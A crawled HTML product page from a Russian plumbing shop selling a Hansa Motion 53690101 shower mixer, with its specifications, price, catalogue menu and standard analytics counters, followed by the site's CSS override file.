

--- FILE ---
content_type: text/html; charset=UTF-8; dir=RTL
request_url: http://www.san-top.ru/product/smesitel-dlja-dusha-hansa-motion-53690101/
body_size: 29476
content:
<html dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<base href="http://www.san-top.ru/">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/published/SC/html/scripts/rssfeed.php?type=product_reviews&amp;id=21464">	<script type="text/javascript">
		var WAROOT_URL = 'http://www.san-top.ru/';//ok
	</script>
	
<!-- Head start -->
<title>Смеситель для душа Hansa Motion 53690101 ― Сан-Топ</title>
<meta name="description" content="Смеситель для душа Hansa MOTION - Германия - Сан-Топ поставщик европейской сантехники">
<meta name="keywords" content="смеситель для душа hansa, hansa 53690101, hansa motion" >

<script type="text/javascript" src="/published/SC/html/scripts/js/niftycube.js"></script>
<script type="text/javascript" src="http://www.san-top.ru/jq/jquery.js"></script>
<script type="text/javascript" src="http://www.san-top.ru/jq/pr_list_proc.js"></script>
<!--[if lt IE 7]>
        <script type="text/javascript" src="http://www.san-top.ru/jq/unitpngfix.js"></script>
<![endif]--><meta name="yandex-verification" content="58cd8982b30a0055" />
	<link rel="stylesheet" href="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/overridestyles.css" type="text/css">	<script type="text/javascript" src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/head.js"></script>
	<link rel="stylesheet" href="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/main.css" type="text/css">
	<link rel="stylesheet" href="/published/SC/html/scripts/css/general.css" type="text/css">
	<script type="text/javascript" src="/published/SC/html/scripts/js/functions.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/behavior.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/widget_checkout.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/frame.js"></script>
	<script type="text/javascript">
<!--		

var defaultCurrency = {
	display_template: 'Цена: {value}р.',
	decimal_places: '0',
	decimal_symbol: '.',
	thousands_delimiter: ',',
	getView: function (price){return this.display_template.replace(/\{value\}/, number_format(price, this.decimal_places, this.decimal_symbol, this.thousands_delimiter));}
	};

var ORIG_URL = 'http://www.san-top.ru/';
var ORIG_LANG_URL = '/';
window.currDispTemplate = defaultCurrency.display_template;
var translate = {};
translate.cnfrm_unsubscribe = 'Вы уверены, что хотите удалить вашу учетную запись в магазине?';
translate.err_input_email = 'Введите правильный электронный адрес';
translate.err_input_nickname = 'Пожалуйста, введите Ваш псевдоним';
translate.err_input_message_subject = 'Пожалуйста, введите тему сообщения';
translate.err_input_price = 'Цена должна быть положительным числом';
function position_this_window(){
	var x = (screen.availWidth - 600) / 2;
	window.resizeTo(600, screen.availHeight - 100);
	window.moveTo(Math.floor(x),50);
}		
//-->
</script>
	</head>
	<body >
<!--  BODY -->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" id="header">
       <div id="business_hours">
          <div align="center" style="padding-top:10px;font-size: 16px;font-weight: 600;text-decoration: none;">
             <a style="text-decoration: none;color:#000000;"  href="/auxpage_business_hours/">Режим работы</a>
          </div>
      </div>
    <div id="logo">
    <a href="/" title="сантехника: ванны, душевые кабины, боксы, мебель для ванной, унитазы, раковины, биде, смесители">
<img src="images/logo.jpg"
alt="Сантехника: ванны, гидромассажные ванны, акриловые ванны, стальные ванны, чугунные ванны, душевые кабины, душевые уголки, душевые панели, полотенцесушители, полотенцесушители водяные, полотенцесушители электрические,  полотенцесушители Сунержа, полотенцесушители Margaroli, мебель для ванных, унитазы, раковины, биде, смесители, гидромассаж, другая сантехника" 
title="Сантехника: ванны, гидромассажные ванны, акриловые ванны, стальные ванны, чугунные ванны, душевые кабины, душевые уголки, душевые панели, полотенцесушители, полотенцесушители водяные, полотенцесушители электрические,  полотенцесушители Сунержа, полотенцесушители Margaroli, мебель для ванных, унитазы, раковины, биде, смесители, гидромассаж, другая сантехника"/></a>
    </div>
    <div id="basket">
<!-- cpt_container_start -->
<div class="cpt_shopping_cart_info"><div class="shcart_link"><a class="" rel="nofollow" href="/cart/">Ваша корзина</a></div>
	
<div id="shpcrtgc">(пусто)</div>
<div id="shpcrtca">&nbsp;</div>
</div>
<!-- cpt_container_end -->
    </div>
    <div id="phone">
    </div>
    </td>
  </tr>
  <tr>
    <td colspan="2" id="menu">
    <div id="input_registration">
    <a href="/register/">Зарегистрироваться</a><span>|</span>
    <a href="/auth/">Войти</a>
    </div>
    <div id="other_menu">
    <a href="/">Главная</a><span>|</span>
    <a href="/auxpage_shop/">О магазине</a><span>|</span>
    <a href="/auxpage_delivery_w6c/">Доставка и оплата</a><span>|</span>
    <a href="/auxpage_contacts/">Контакты</a><span>|</span>
    <a href="/auxpage_kak_sdelat_zakaz/">Оформить заказ</a><span>|</span>
    <a href="/auxpage_discount/">Скидки</a><span>|</span>
    <a href="/pricelist/">Прайс-лист</a>
    </div>
    </td>
  </tr>
  <tr>
    <td id="navigation" align="left" valign="top">
   <!-- cpt_container_start -->
<div class="cpt_custom_html"><div align="center" style="color:#FFFFFF;font-size:25px; margin-top:5px; margin-bottom:-7px;">
Каталог товаров
</div>
<hr style="color:#5191B5;"></div>

<div class="cpt_category_tree"><ul><li class="parent"><a class="l1" href="/category/vanny/">Ванны</a><ul><li class="child"><a href="/category/akrilovye-vanny-gnt/">Акриловые ванны GNT</a></li><li class="child"><a href="/category/akrilovye-vanny-hafro/">Акриловые ванны HAFRO</a></li><li class="child"><a href="/category/akrilovye-vanny-thermolux/">Акриловые ванны THERMOLUX</a></li><li class="child"><a href="/category/akrilovye-vanny-kos-italy/">Акриловые ванны KOS ITALY</a></li><li class="child"><a href="/category/vanny-retro/">Ванны RETRO</a></li><li class="child"><a href="/category/marmarilovye-vanny-vispool/">Ванны VISPOOL</a></li><li class="child"><a href="/category/stalnye-vanny-kaldewei/">Стальные ванны KALDEWEI</a></li><li class="child"><a href="/category/shtorki-dlja-vanny/">Шторки для ванны</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-ugolki/">Душевые уголки</a><ul><li class="child"><a href="/category/dushevye-trapy/">Душевые трапы</a></li><li class="child"><a href="/category/dushevye-ugolki-gnt/">Душевые уголки GNT</a></li><li class="child"><a href="/category/dushevye-ugolki-huppe/">Душевые уголки HUPPE</a></li><li class="child"><a href="/category/dushevye-ugolki-thermolux/">Душевые уголки THERMOLUX</a></li><li class="child"><a href="/category/dushevye-ugolki-2boxdocce/">Душевые уголки 2BOXDOCCE</a></li><li class="child"><a href="/category/dushevye-ugolki-inr/">Душевые уголки INR</a></li><li class="child"><a href="/category/dushevye-ugolki-kermi/">Душевые уголки KERMI</a></li><li class="child"><a href="/category/poddony/">Душевые поддоны</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-kabiny/">Душевые кабины</a><ul><li class="child"><a href="/category/dushevye-kabiny-gnt/">Душевые кабины GNT</a></li><li class="child"><a href="/category/dushevye-kabiny-inr/">Душевые кабины INR</a></li><li class="child"><a href="/category/dushevye-kabiny-thermolux/">Душевые кабины THERMOLUX</a></li></ul></li><li class="parent"><a class="l1" href="/category/sanfajans/">Санфаянс</a><ul><li class="child"><a href="/category/sanfajans-artceram/">Санфаянс ARTCERAM</a></li><li class="child"><a href="/category/sanfajans-gsi/">Санфаянс GSI</a></li><li class="child"><a href="/category/sanfajans-ifo/">Санфаянс IFO</a></li><li class="child"><a href="/category/sanfajans-jika/">Санфаянс JIKA</a></li><li class="child"><a href="/category/sanfajans-migliore/">Санфаянс MIGLIORE</a></li><li class="child"><a href="/category/sanfajans-simas/">Санфаянс SIMAS</a></li><li class="child"><a href="/category/sanfajans-villeroy-boch/">Санфаянс VILLEROY & BOCH</a></li><li class="child"><a href="/category/-sanfajans-althea/"> Санфаянс ALTHEA</a></li><li class="child"><a href="/category/sanfajans-duravit/">Санфаянс DURAVIT</a></li><li class="child"><a href="/category/sanfajans-gustavsberg/">Санфаянс GUSTAVSBERG</a></li><li class="child"><a href="/category/sanfajans-ido/">Санфаянс IDO</a></li><li class="child"><a href="/category/sanfajans-laufen/">Санфаянс LAUFEN</a></li><li class="child"><a href="/category/sanfajans-opoczno/">Санфаянс OPOCZNO</a></li><li class="child"><a href="/category/sanfajans-toto/">Санфаянс TOTO</a></li></ul></li><li class="parent"><a class="l1" href="/category/installjacii/">Инсталляции</a><ul><li class="child"><a href="/category/installjacii-alcaplast/">Инсталляции ALCAPLAST</a></li><li class="child"><a href="/category/installjacii-cersanit/">Инсталляции CERSANIT</a></li><li class="child"><a href="/category/installjacii-migliore/">Инсталляции MIGLIORE</a></li><li class="child"><a href="/category/installjacii-oli/">Инсталляции OLI</a></li><li class="child"><a href="/category/installjacii-sanit/">Инсталляции SANIT</a></li><li class="child"><a href="/category/installjacii-vitra/">Инсталляции VITRA</a></li><li class="child"><a href="/category/installjacii-geberit/">Инсталляции GEBERIT</a></li></ul></li><li class="parent"><a class="l1" href="/category/smesiteli/">Смесители</a><ul><li class="child"><a href="/category/smesiteli-bugnatese/">Смесители BUGNATESE</a></li><li class="child"><a href="/category/smesiteli-cristina/">Смесители CRISTINA</a></li><li class="child"><a href="/category/smesiteli-boheme/">Смесители BOHEME</a></li><li class="child"><a href="/category/smesiteli-fiore/">Смесители FIORE</a></li><li class="child"><a href="/category/smesiteli-flova/">Смесители FLOVA</a></li><li class="child"><a href="/category/smesiteli-migliore/">Смесители MIGLIORE</a></li><li class="child"><a href="/category/smesiteli-teka/">Смесители TEKA</a></li><li class="child"><a href="/category/smesiteli-kludi/">Смесители KLUDI</a></li><li class="child"><a href="/category/smesiteli-fima-carlo-frattini/">Смесители FIMA CARLO FRATTINI</a></li><li class="child"><a href="/category/smesiteli-hansa/">Смесители HANSA</a></li><li class="child"><a href="/category/smesiteli-hansgrohe/">Смесители HANSGROHE</a></li><li class="child"><a href="/category/smesiteli-gustavsberg/">Смесители GUSTAVSBERG</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-paneli/">Душевая программа</a><ul><li class="child"><a href="/category/gigienicheskij-dush/">Гигиенический душ</a></li><li class="child"><a href="/category/dushevye-paneli_9w/">Душевые панели</a></li><li class="child"><a href="/category/dushevye-sistemy/">Душевые системы</a></li><li class="child"><a href="/category/verhnie-dushi/">Верхний душ</a></li><li class="child"><a href="/category/dushevye-komplekty/">Душевые комплекты</a></li><li class="child"><a href="/category/komplektujushie-dlja-dusha/">Комплектующие для душа</a></li></ul></li><li class="parent"><a class="l1" href="/category/polotencesushiteli-vodjanye/">Полотенцесушители Водяные</a><ul><li class="child"><a href="/category/polotencesushiteli-boheme/">Полотенцесушители BOHEME</a></li><li class="child"><a href="/category/polotencesushiteli-margaroli-/">Полотенцесушители MARGAROLI</a></li><li class="child"><a href="/category/vodjanye-polotencesushiteli-sunerzha/">Полотенцесушители СУНЕРЖА</a></li><li class="child"><a href="/category/stilie-sunerzha/">Полотенцесушители СТИЛЬЕ (СУНЕРЖА)</a></li><li class="child"><a href="/category/polotencesushiteli-energy-1/">Полотенцесушители ENERGY</a></li></ul></li><li class="parent"><a class="l1" href="/category/polotencesushiteli-elektricheskie/">Полотенцесушители Электрические</a><ul><li class="child"><a href="/category/polotencesushiteli-boheme_8l/">Полотенцесушители BOHEME</a></li><li class="child"><a href="/category/elektricheskie-polotencesushiteli-sunerzha/">Полотенцесушители СУНЕРЖА</a></li><li class="child"><a href="/category/polotencesushiteli-stile-sunerzha/">Полотенцесушители СТИЛЬЕ (СУНЕРЖА)</a></li><li class="child"><a href="/category/polotencesushiteli-pax/">Полотенцесушители PAX</a></li><li class="child"><a href="/category/polotencesushiteli-margaroli/">Полотенцесушители MARGAROLI</a></li><li class="child"><a href="/category/polotencesushiteli-energy/">Полотенцесушители ENERGY</a></li></ul></li><li class="parent"><a class="l1" href="/category/teplyj-pol/">Тёплый пол</a><ul><li class="child"><a href="/category/teplyj-pol-na-katushke/">Тёплый пол на катушке</a></li><li class="child"><a href="/category/teplyj-pol-s-kabelem/">Тёплый пол с кабелем</a></li><li class="child"><a href="/category/teplyj-pol-na-matah/">Тёплый пол на матах</a></li><li class="child"><a href="/category/termoreguljatory/">Терморегуляторы</a></li></ul></li><li class="parent"><a class="l1" href="/category/radiatory-i-konvektory/">Радиаторы</a><ul><li class="child"><a href="/category/chugunnye-radiatory/">Чугунные радиаторы GURATEC</a></li><li class="child"><a href="/category/komplektujushie-k-chugunnym-radiatoram/">Комплектующие к чугунным радиаторам</a></li><li class="child"><a href="/category/dizajn-radiatory-sunerzha/">Дизайн-радиаторы СУНЕРЖА</a></li></ul></li><li class="parent"><a class="l1" href="/category/sifony/">Комплектующие</a><ul><li class="child"><a href="/category/k-vanne/">К ванне</a></li><li class="child"><a href="/category/k-poddonu/">К поддону</a></li><li class="child"><a href="/category/k-rakovine/">К раковине</a></li><li class="child"><a href="/category/k-unitazu/">К унитазу</a></li><li class="child"><a href="/category/k-urinalu/">К уриналу</a></li></ul></li><li class="parent"><a class="l1" href="/category/aksessuary/">Аксессуары</a><ul><li class="child"><a href="/category/aksessuary-boheme/">Аксессуары BOHEME</a></li><li class="child"><a href="/category/aksessuary-fiore/">Аксессуары FIORE</a></li><li class="child"><a href="/category/aksessuary-labor-legno/">Аксессуары LABOR LEGNO</a></li><li class="child"><a href="/category/aksessuary-migliore/">Аксессуары MIGLIORE</a></li><li class="child"><a href="/category/aksessuary-nicolazzi/">Аксессуары NICOLAZZI</a></li><li class="child"><a href="/category/aksessuary-dlja-vann-kaldewei-/">Аксессуары для ванн</a></li><li class="child"><a href="/category/aksessuary-dlja-polotencesushitelej/">Аксессуары для полотенцесушителей</a></li><li class="child"><a href="/category/ekrany-dlja-vann-vannbok/">Аксессуары для ванн </a></li></ul></li><li class="parent"><a class="l1" href="/category/mebel-/">Мебель</a><ul><li class="child"><a href="/category/mebel-dlja-vannoj-berloni-bagno/">Мебель для ванной BERLONI BAGNO</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-gamadecor/">Мебель для ванной GAMADECOR</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-keramag/">Мебель для ванной KERAMAG</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-labor-legno/">Мебель для ванной LABOR LEGNO</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-oasis/">Мебель для ванной OASIS</a></li><li class="child"><a href="/category/laufen/">Мебель для ванной комнаты LAUFEN</a></li><li class="child"><a href="/category/retro-mebel-dlja-vannoj-komnaty/">Мебель ретро</a></li></ul></li><li class="parent"><a class="l1" href="/category/svet/">Свет</a><ul><li class="child"><a href="/category/ljustry-sylcom/">Sylcom</a></li></ul></li><li class="parent"><a class="l1" href="/category/kuhonnye-mojki/">Кухонные мойки</a><ul><li class="child"><a href="/category/stala/">Stala</a></li></ul></li><li class="parent"><a class="l1" href="/category/ofisnoe-oborudovanie/">Офисное оборудование</a><ul></ul></li><li class="parent"><a class="l1" href="/category/sushilki-dlja-ruk/">Сушилки для рук</a><ul><li class="child"><a href="/category/ballu/">Сушилки для рук BALLU</a></li><li class="child"><a href="/category/electrolux-sushilki-dlja-ruk/">Сушилки для рук ELECTROLUX</a></li></ul></li></ul></div>
<!-- cpt_container_end -->
   </td>
    <td id="content" align="left" valign="top">
   <!-- cpt_container_start -->
<div class="cpt_product_search"><div align="right">
<form action="/search/" method="post">
<input type="text" id="searchstring" name="searchstring" value='Поиск товаров' rel="Поиск товаров" class="input_message" />
<input type="submit" value="Найти" />
</form>
</div></div>

<div class="cpt_custom_html"><div style="width:310px;margin-top:-40px;overflow:visible;">
<a href="http://www.san-top.ru/auxpage_tehnicheskij-inzhener/">
<img alt="Выезд технического инженера на дом" title="Технический специалист на дом" src="http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/engineer_stu6.gif" 
 width="100%" border="none"/>
</a>
</div></div>

<div class="cpt_maincontent"><script type="text/javascript" src="/published/SC/html/scripts/js/product_detailed.js"></script>
<form rel="21464" action='/product/smesitel-dlja-dusha-hansa-motion-53690101/' method="post">
<input name="productID" value="21464" type="hidden" />
<input class="product_price" value="19900" type="hidden" />
<input class="product_list_price" value="0" type="hidden" />



<table cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td valign="top">
<div class="cpt_product_category_info"><table cellpadding="0" cellspacing="0">
<tr>
		<td>
	<a href="/" class="cat">Главная</a>
									&raquo; <a class="cat" href='/category/smesiteli/'>Смесители</a>
								&raquo; <a class="cat" href='/category/smesiteli-hansa/'>Смесители HANSA</a>
								&raquo; <a class="cat" href='/category/motion/'>Hansa Motion</a>
				</td>
</tr>
</table>
</div>
</td>
				<td align=right> 		 <table cellpadding="0" cellspacing="0" class="product_print_v">
		  <tr><td><a href="javascript:open_printable_version('/product/smesitel-dlja-dusha-hansa-motion-53690101/?view=printable');"><img src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/printer-icon.gif" alt="Версия для печати" /></a></td>
		  <td><a href="javascript:open_printable_version('/product/smesitel-dlja-dusha-hansa-motion-53690101/?view=printable');">Версия для печати</a></td>
		  </tr>
		 </table>
		</td>
			</tr>
</table>


<table style="width: 100%; padding: 0px;">
<tr>
<td><!-- cpt_container_start -->
<div class="cpt_product_name cptovst_dtxmdm">
	<h1>Смеситель для душа Hansa Motion 53690101</h1>
	</div>
<!-- cpt_container_end --></td>
</tr>
<tr>
<td id="prddeatailed_container">

<div class="cpt_product_images">	<link rel="stylesheet" href="/published/SC/html/scripts/3rdparty/highslide/highslide.css" type="text/css" />
	<script type="text/javascript" src="/published/SC/html/scripts/3rdparty/highslide/highslide.js"></script>
	<script type="text/javascript">    
	    hs.graphicsDir = '/published/SC/html/scripts/3rdparty/highslide/graphics/';
		hs.registerOverlay(
	    	{
	    		thumbnailId: null,
	    		overlayId: 'controlbar',
	    		position: 'top right',
	    		hideOnMouseOut: true
			}
		);
	    hs.outlineType = 'rounded-white';
	</script>
		
		<div style="text-align:center;width: 332px;">
		
		<a name="anch_current_picture"></a>
		<div style="width: 300px;">
					<a target="_blank" onclick="return hs.expand(this)" href='/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/products_pictures/hansa-motion-53690101-smesitel-dlya-dusha_enl.jpg' img_width="514" img_height="504">
			<img id='img-current_picture' border='0' src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/products_pictures/hansa-motion-53690101-smesitel-dlya-dusha.jpg" title="Смеситель для душа Hansa Motion 53690101 ― Сан-Топ" alt="Смеситель для душа Hansa Motion 53690101 ― Сан-Топ" />
			</a>
				</div>
		
				<table cellpadding="3" align="center" id="box_product_thumbnails">
		
											
			<tr>			<td align="center" style="width: 170px; height: 170px;">		
						<a onclick="return hs.expand(this)" href='/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/products_pictures/hansa-motion-53690101-smesitel-dlya-dusha-shema_enl.jpg' img_width="640" img_height="530" img_enlarged="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/products_pictures/hansa-motion-53690101-smesitel-dlya-dusha-shema_enl.jpg" img_picture="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/products_pictures/hansa-motion-53690101-smesitel-dlya-dusha-shema.jpg" target="_blank">
			<img src='/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/products_pictures/hansa-motion-53690101-smesitel-dlya-dusha-shema_thm.jpg' border='0' alt="Смеситель для душа Hansa Motion 53690101" title="Смеситель для душа Hansa Motion 53690101" />
			</a>
						</td>
									</tr>		</table>
			
		</div>
	
	<div id="controlbar" class="highslide-overlay controlbar">
		<a href="#" class="previous" onclick="return hs.previous(this)"></a>
		<a href="#" class="next" onclick="return hs.next(this)"></a>
	    <a href="#" class="close" onclick="return hs.close(this)"></a>
	</div>
</div>

<!-- cpt_container_start -->
<div class="cpt_product_params_selectable">
<table>

							</table>

</div>

<div class="cpt_product_params_fixed">
<table>

		<tr>
		<td>
			Дизайн: 
		</td>
		<td>
			<b>современный</b>
		</td>
	</tr>
			<tr>
		<td>
			Серия: 
		</td>
		<td>
			<b>MOTION</b>
		</td>
	</tr>
			<tr>
		<td>
			Тип изделия: 
		</td>
		<td>
			<b>смеситель для душа</b>
		</td>
	</tr>
			<tr>
		<td>
			Тип установки: 
		</td>
		<td>
			<b>настенный (внешний монтаж)</b>
		</td>
	</tr>
			<tr>
		<td>
			Цвет (покрытие): 
		</td>
		<td>
			<b>хром</b>
		</td>
	</tr>
			<tr>
		<td>
			Производитель: 
		</td>
		<td>
			<b>HANSA</b>
		</td>
	</tr>
			<tr>
		<td>
			Страна: 
		</td>
		<td>
			<b>Германия</b>
		</td>
	</tr>
	</table>

</div>

<div class="cpt_product_rate_form"></div>

<div class="cpt_product_price">						
		<span class="totalPrice">Цена: 19,900р.</span>
	
						
			<div>
		<span class="productCodeLabel">Артикул:&nbsp;</span>
		<span class="productCode"><i>53690101</i></span>
	</div>
		
		

	
	
	</div>

<div class="cpt_product_add2cart_button">
				Кол-во:&nbsp;<input id="quantity" name="product_qty" class="product_qty" type="text" size="3" default_value="1" value="1">&nbsp;
		<input name='add2cart' type="image" src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/add2cart_ru.gif" alt="добавить в корзину" title="добавить в корзину"
		 />
		
</div>

<div class="cpt_product_description"><div class="cpt_product_des_padding">
	<p>Однорычажный смеситель для душа Hansa (Германия) из коллекции Motion.</p> <p>Комплектация: смеситель, комплект крепления;</p> <p>Размеры, (мм): межосевое расстояние - 135-165, глубина - 119;</p> <p>Материал: бронза;</p> <p>Цвет: хром;</p> <p>Тип ручки: "перо";</p> <p>Излив: открытый каскадный;</p> <p>Подключение: 1/2 дюйма.</p>
</div></div>
<!-- cpt_container_end -->
</td>
</tr>
<tr>
<td><!-- cpt_container_start -->
<div class="cpt_product_related_products">	
		</div>
<!-- cpt_container_end --></td>
</tr>
</table>

</form></div>
<!-- cpt_container_end -->
   </td>
  </tr>
  <tr>
    <td colspan="2" id="footer">
    <div id="copyright">
    Copyright © 2009-2020 «<a href="http://www.san-top.ru/"><u>Сан-Топ</u></a>»
    </div>
<div class="div_footer_metrika">
   <noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2427517"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2427517/">
<img src="http://counter.rambler.ru/top100.cnt?2427517" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1859130" target="_top">'+
'<img src="http://de.c5.bc.a1.top.mail.ru/counter?id=1859130;t=57;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1859130">
<img src="http://de.c5.bc.a1.top.mail.ru/counter?js=na;id=1859130;t=57" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->

<a href="http://www.pr-cy.ru/" target="_blank" title="Счетчик тИЦ и PR">
<img src="http://counter.pr-cy.ru/prcy/www.san-top.ru" alt="PR-CY.ru" width="88" height="31" border="0" /></a>

</noindex>

</div>
    </td>
  </tr>
</table>
<script type="text/javascript">
//roundElems();
</script>
<!-- cpt_container_start -->
<div class="cpt_custom_html"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
var ya_params = {/*Здесь состав заказа*/};
</script>

<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1191965 = new Ya.Metrika(1191965,window.ya_params|| { }); } catch(e) { }
</script></div>
<noscript><div><img src="//mc.yandex.ru/watch/1191965" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
<!-- cpt_container_end -->

<!--  END -->

<script type="text/javascript" src = "http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-17450987-3");

pageTracker._initData(); 
pageTracker._trackPageview();

</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/overridestyles.css
body_size: 2451
content:
.cptovst_xtdd1n{background-color: #FFFFFF!important;}
.cptovst_xtdd1n *,.cptovst_xtdd1n{color: #009900!important;}
.cptovst_xtdd1n *,.cptovst_xtdd1n{text-align: center!important;}


.cptovst_2k5t6d{background-color: #CCFFFF!important;}
.cptovst_2k5t6d *,.cptovst_2k5t6d{text-align: left!important;}


.cptovst_ifgsci *,.cptovst_ifgsci{text-align: left!important;}


.cptovst_i8o246{background-color: #CC9900!important;}
.cptovst_i8o246 *,.cptovst_i8o246{text-align: left!important;}


.cptovst_wpe3jv *,.cptovst_wpe3jv{text-align: left!important;}
.cptovst_wpe3jv * a,.cptovst_wpe3jv a{color: #ffffff!important;}


.cptovst_v5norh *,.cptovst_v5norh{text-align: left!important;}






.cptovst_sejzpb *,.cptovst_sejzpb{text-align: left!important;}


.cptovst_y9qt1v *,.cptovst_y9qt1v{text-align: left!important;}


.cptovst_8vk6df *,.cptovst_8vk6df{text-align: left!important;}


.cptovst_qoecwn *,.cptovst_qoecwn{text-align: left!important;}




.cptovst_zkzqoq{background-color: #d1a8a8!important;}
.cptovst_zkzqoq{border-color: #660f0f!important; border-style:solid;}
.cptovst_zkzqoq{border-width: 1px!important;}
.cptovst_zkzqoq *,.cptovst_zkzqoq{color: #660f0f!important;}
.cptovst_zkzqoq *,.cptovst_zkzqoq{text-align: center!important;}
.cptovst_zkzqoq * a,.cptovst_zkzqoq a{color: #ffffff!important;}


.cptovst_yg6ish *,.cptovst_yg6ish{text-align: left!important;}


.cptovst_w1gx6a *,.cptovst_w1gx6a{text-align: left!important;}




.cptovst_zl8b0s *,.cptovst_zl8b0s{text-align: left!important;}


.cptovst_tne0ey *,.cptovst_tne0ey{text-align: left!important;}


.cptovst_23jhgp *,.cptovst_23jhgp{text-align: left!important;}


.cptovst_vzzihx *,.cptovst_vzzihx{text-align: left!important;}


.cptovst_dtxmdm *,.cptovst_dtxmdm{color: #333!important;}
.cptovst_dtxmdm *,.cptovst_dtxmdm{text-align: left!important;}




.cptovst_r6enwa *,.cptovst_r6enwa{text-align: left!important;}




.cptovst_4nv38n *,.cptovst_4nv38n{text-align: left!important;}


.cptovst_iuxflk *,.cptovst_iuxflk{text-align: left!important;}


.cptovst_2f526w *,.cptovst_2f526w{text-align: left!important;}










.cptovst_b4cpsf *,.cptovst_b4cpsf{text-align: left!important;}




